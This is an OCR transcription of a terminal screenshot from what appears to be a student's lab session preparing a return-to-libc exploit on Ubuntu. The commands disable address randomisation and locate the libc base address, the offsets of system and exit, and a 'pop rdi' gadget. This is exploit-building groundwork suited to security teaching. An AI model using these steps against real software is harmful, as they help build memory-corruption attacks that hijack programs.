 Terminal
8:05 AM Student
student@ubuntu: ~
student@ubuntu:~$ libc=/lib/x86_64-linux-gnu/libc.so.6
student@ubuntu:~$ base=0x$(setarch `arch` -R ./base | grep -m1 libc | cut -f1 -d
' ')
student@ubuntu:~$ echo ...base at $base
...base at 0x00007ffff7a1a000
student@ubuntu:~$ system=0x$(nm -D $libc | grep '\<system\>' | cut -f1 -d' ')
student@ubuntu:~$ echo ...system at $system
...system at 0x0000000000045730
student@ubuntu:~$ exit=0x$(nm -D $libc | grep '\<exit\>' | cut -f1 -d' ')
student@ubuntu:~$ echo ...exit at $exit
...exit at 0x000000000003ba40
student@ubuntu:~$ gadget=0x$(xxd -c1 -p $libc | grep -n -B1 c3 | grep 5f -m1 | awk '{printf"%x\n
",$1-1}')
student@ubuntu:~$ echo ...push-RDI gadget at $gadget
...push-RDI gadget at 0x22a12
student@ubuntu:~$ nm -D /lib/ x86_64-linux-gnu/libc.so.6 | grep '\<system\>'
nm: Warning: '/lib/' is not an ordinary file
nm: 'x86_64-linux-gnu/libc.so.6': No such file
student@ubuntu:~$ nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep '\<system\>'
0000000000045730 W system
student@ubuntu:~$
336